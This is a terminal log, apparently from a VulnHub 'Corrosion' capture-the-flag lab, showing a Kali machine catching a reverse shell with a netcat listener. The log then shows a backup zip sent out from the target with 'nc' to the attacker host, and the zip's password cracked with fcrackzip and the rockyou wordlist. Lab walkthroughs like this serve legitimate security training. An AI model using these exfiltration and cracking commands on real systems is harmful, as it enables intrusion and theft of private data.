 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 10:23:30 PM IST 2021.12.23 22:23:30
f0c1s@kali:~/vuln-hubs/corrosion/1 $
sudo nc -nlvp 443 -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.80 33418
$ which nc
which nc
/usr/bin/nc
$ nc 192.168.56.70 6666 < /tmp/user_backup.zip
nc 192.168.56.70 6666 < /tmp/user_backup.zip
$ nc 192.168.56.70 6666 < /tmp/user_backup.zip
nc 192.168.56.70 6666 < /tmp/user_backup.zip
$
1: zsh
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 10:23:05 PM IST 2021.12.23 22:23:05
f0c1s@kali:~/vuln-hubs/corrosion/1 $
nc -nlvp 6666 -s $LHOST > user_backup.zip
Listening on 192.168.56.70 6666
Connection received on 192.168.56.80 37040
^C
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 10:23:52 PM IST 2021.12.23 22:23:52
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ls -la user_backup.zip
-rw-r--r-- 1 f0c1s f0c1s 3285 Dec 23 22:23 user_backup.zip
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 10:24:00 PM IST 2021.12.23 22:24:00
f0c1s@kali:~/vuln-hubs/corrosion/1 $
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u user_backup.zip
PASSWORD FOUND!!!!: pw == !randybaby